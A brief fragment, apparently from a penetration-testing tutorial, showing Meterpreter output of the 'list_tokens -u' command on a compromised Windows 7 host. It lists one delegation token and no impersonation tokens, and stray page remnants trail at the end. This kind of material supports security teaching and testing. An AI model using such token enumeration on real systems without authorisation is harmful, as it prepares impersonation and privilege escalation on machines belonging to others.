 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
WIN-PK40TSNRD6U\win7
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
txt
g